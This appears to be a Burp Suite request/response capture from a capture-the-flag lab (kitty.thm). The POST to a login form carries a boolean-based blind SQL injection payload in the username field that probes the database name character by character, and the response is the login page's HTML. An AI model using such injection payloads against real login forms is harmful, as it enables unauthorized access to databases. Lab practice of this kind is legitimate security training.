 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: kitty.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://kitty.thm
10 Connection: close
11 Referer: http://kitty.thm/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=' UNION SELECT null,null,null,null WHERE substring(database(),1,1) < 'a'-- -&password=password
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Feb 2024 09:11:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=rmmjl9clsfqr1u0tfvmeeqfbo5; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1147
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <title>Login</title>
20 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
21 <style>
22 body{ font: 14px sans-serif; }
23 .wrapper{ width: 360px; padding: 20px; }
24 </style>
25 </head>
26 <body>
27 <div class="wrapper">
28 <h2>User Login</h2>
29 <p>Please fill in your credentials to login.</p>
30
31 <div class="alert alert-danger">Invalid username or password</div>
32 <form action="/index.php" method="post">
33 <div class="form-group">
34 <label>Username</label>
35 <input type="text" name="username" class="form-control">
36 </div>
37 <div class="form-group">
38 <label>Password</label>
39 <input type="password" name="password" class="form-control">
40 </div>
41 <div class="form-group">
42 <input type="submit" class="btn btn-primary" value="Login">
43 </div>
44 <p>Don't have an account? <a href="register.php">Sign up now</a>.</p>
Search
0 highlights